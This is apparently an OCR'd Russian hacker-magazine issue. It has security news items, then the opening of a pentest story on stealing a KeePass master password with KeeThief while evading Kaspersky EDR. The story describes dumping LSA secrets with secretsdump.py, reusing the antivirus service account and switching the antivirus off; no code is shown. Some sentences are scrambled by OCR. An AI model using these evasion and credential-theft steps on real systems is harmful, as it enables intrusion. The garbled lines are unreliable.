

## *GAT B GITLAB*

В начале апреля инженеры GitLab устранили критическую уязвимость, которая позволяла удаленным злоумышленникам получать доступ к учетным записям пользователей с помощью жестко заданных паролей. Проблема CVE-2022-1162 затрагивала как GitLab Community Edition (СЕ), так и Enterprise Edition (EE).

Разработчики объясняют, что статические пароли по ошибке устанавливались во время регистрации на основе OmniAuth в GitLab CE/EE.

К «Для учетных записей, зарегистрированных с использованием OmniAuth (например, OAuth, LDAP, SAML) в GitLab CE/EE версий 14.7 до 14.7.7, 14.8 до 14.8.5 и 14.9 до 14.9.2, был установлен жестко закодированный пароль, в теории позволяющий злоумышленникам захватывать учетные записи», - объясняет команда GitLab в бюллетене безопасности.

Чтобы GitLab Файл исправить ситуацию, команда удалила lib/gitlab/password.rb, который использовался для назначения жестко закодированного пароля константе TEST\_DEFAULT.

Tenepь GitLab призывает пользователей как можно скорее обновить все установки до последних версий (14.9.2, 14.8.5 или 14.7.7), чтобы защититься от возможных атак. Также разработчики добавили, что уже сбросили пароли некоторых пользователей GitLab.com, стремясь смягчить последствия CVE-2022-1162. При этом подчеркивается, что пока никаких признаков компрометации и эксплуатации этого бага хакерами обнаружено не было.

#### КИБЕРАТАК В 2021 ГОДУ СТАЛО НА 6,5% БОЛЬШЕ

Эксперты Positive Technologies подготовили отчет о киберугрозах 2021 года, отметив доминирование шифровальщиков среди вредоносного ПО, повышение интенсивности атак на криптобиржи и появление критически опасных уязвимостей, которые сразу же эксплуатировались злоумышленниками во множестве организаций по всему миру.

Общее количество атак в 2021 году увеличилось на 6,5% по сравнению с 2020 годом. При этом доля целевых атак в сравнении с прошлым годом выросла на 4 процентных пункта и составила 14% от общего количества.



Как и в 2020 году, 86% всех атак были направлены на организации. В тройку наиболее часто атакуемых отраслей вошли госучреждения (16%), медучреждения (11%) и промышленные компании ( $\frac{10}{2}$ ).



Чаще всего хакеры использовали малварь (63%), социальную инженерию (50%), а также эксплуатировали недостатки защиты и уязвимости в софте (32%).



Среди вредоносов, которые использовались в атаках на компании, чаще всего встречались шифровальщики: они были задействованы в **60%** случаев.

Количество атак на криптобиржи также выросло на 44% в сравнении с 2020 годом. К тому же в прошлом году произошла одна из крупнейших краж криптовалюты в истории: злоумышленники похитили около **600 МИЛЛИОНОВ** долларов у PolyNetwork.



## ДРАЙВЕРЫ AMD СЛУЧАЙНО РАЗГОНЯЮТ ПРОЦЕССОРЫ

Компания AMD изучает проблему в своих графических драйверах, из-за которой самопроизвольно меняется производительность процессоров AMD Ryzen. Ранее пользователи обнаружили, что в их настройках BIOS происходят необъяснимые изменения, которых они не делали.

Существование этой странной проблемы представители AMD подтвердили в беседе с журналистами сайта Tom's Hardware. К сожалению, пока компания не предоставила никаких подробностей об ошибке в GPU-драйверах, а также не давала рекомендаций, как устранить ошибку, и не называла предполагаемых сроков ее исправления.

Пока известно лишь то, что проблема автоматического разгона затрагивает пользователей, которые используют одновременно видеокарты и процессоры производства AMD, причем баг проявляется далеко не у всех.

Если судить по тому, когда в сети появились первые сообщения об этой ошибке, можно предположить, что проблема возникла в AMD Adrenalin версии 22.3.1, выпущенной 17 марта 2022 года. Интересно, что компания AMD уже выпустила Adrenalin Edition 22.4.1, однако в примечаниях к этому релизу нет никаких упоминаний об ошибках, поэтому неясно, устраняет ли новая версия баги.

Пока всем, кто использует драйвер Adrenalin, рекомендуется обновить его до последней доступной версии и надеяться, что AMD незаметно устранит баг с помощью срочного патча.

Пользователи Reddit и вовсе предлагают бороться с багом, создавая новые профили настроек, так как замена старых сохраненных профилей на новые порой помогает. Еще один обходной путь - удалить Ryzen Master SDK из Adrenalin, так как именно этот компонент позволяет модулям драйвера вносить изменения в настройки BIOS и предназначен для облегчения доступа к разгону процессора.

#### ДРУГИЕ ИНТЕРЕСНЫЕ СОБЫТИЯ МЕСЯЦА

На хакерских форумах набирает популярность похититель паролей BlackGuard

MailChimp взломали, и мошенники атаковали пользователей кошельков Trezor

Роскомнадзор запретил рекламировать ресурсы Google

Apple оставила без исправлений критические баги в macOS Big Sur и Catalina

Вредоносный сервис Parrot TDS использует 16 500 сайтов для распространения малвари

Утекшие исходники шифровальщика Conti используются для атак на российские компании

Разработчики браузера Brave считают страницы Google AMP вредными для конфиденциальнос-ТИ

«Сбербанк» блокировал масштабную атаку на банковские карты россиян

Обнаружен подпольный маркетплейс Industrial Spy, торгующий данными

Приложения для видеоконференций «слушают» пользователей даже после нажатия кнопки Mute

#### **COVERSTORY**

# 35303 МАСТЕРУ КЛЮЧЕЙ

#### ИНЖЕКТИМ ШЕЛЛ-КОД В ПАМЯТЬ КЕЕРASS, ОБОЙДЯ АНТИВИРУС

Недавно на пентесте мне понадобилось вытащить мастер-пароль открытой базы **KeePass** памяти данных ИЗ процесса с помощью утилиты **KeeThief** из арсенала GhostPack. Все бы ничего, да вот EDR, слесистемой, ДЯЩИЙ категорически за мне этого сделать — ведь не давал под капотом KeeThief живет классическая процедура инъекции шелл-кода в удален-НЫЙ процесс, что He может остаться незамеченным в 2022 году.



В этой статье мы рассмотрим замечательный сторонний механизм D/Invoke для С#, позволяющий эффективно дергать Windows API в обход средств защиты, и перепишем KeeThief, чтобы его не ловил великий и ужасный «Касперский». Погнали!

#### ПРЕДЫСТОРИЯ

В общем, пребываю я на внутряке, домен-админ уже пойман <del>и наказан</del>, но вот осталась одна вредная база данных KeePass, которая, конечно же, не захотела сбрутиться с помощью hashcat и keepass2john.py. В KeePass доступы к критически важным ресурсам инфры, определяющим исход внутряка, поэтому добраться до нее нужно. На рабочей станции, где пользак крутит интересующую нас базу, глядит в оба Kaspersky Endpoint Security (он же KES), который не дает расслабиться. Рассмотрим, какие есть варианты получить желанный мастер-пароль, не прибегая к социнженерии.

Прежде всего скажу, что успех этого предприятия - в обязательном использовании крутой малвари KeeThief из коллекции GhostPack авторства небезызвестных @harmj0y и @tifkin. Ядро программы — кастомный шелл-код, который вызывает RtIDecryptMemory в отношении зашифрованной области виртуальной памяти KeePass.exe и выдергивает оттуда наш мастер-пароль. Если есть шелл-код, нужен и загрузчик, и с этим возникают трудности, когда на хосте присутствует EDR...

Впрочем, мы отвлеклись. Какие были варианты?

#### Потушить AV

Самый простой (и глупый) способ - вырубить к чертям «Касперского» на пару секунд. «Это не редтим, поэтому право имею!» — подумал я. Так как привилегии администратора домена есть, есть и доступ к серверу администрирования KES. Следовательно, и к учетке K1ScSvc (в этом случае использовалась локальная УЗ), креды от которой хранятся среди секретов LSA в плейнтексте.

Порядок действий простой. Дампаю LSA с помощью secretsdump.py.



Гружу консоль администрирования KES с официального сайта и логинюсь,

указав хостнейм KSC.



Консоль администрирования KES

Стопорю «Каспера» и делаю свои грязные делишки.



Profit! Мастер-пароль у нас. После окончания проекта я опробовал другие способы решить эту задачу.

#### Получить сессию С2

Многие С2-фреймворки умеют тащить за собой DLL рантайма кода С# (Common Language Runtime, CLR) и загружать ее отраженно по принципу RDI (Reflective DLL Injection) для запуска малвари из памяти. Теоретически это может повлиять на процесс отлова управляемого кода, исполняемого через такой трюк.

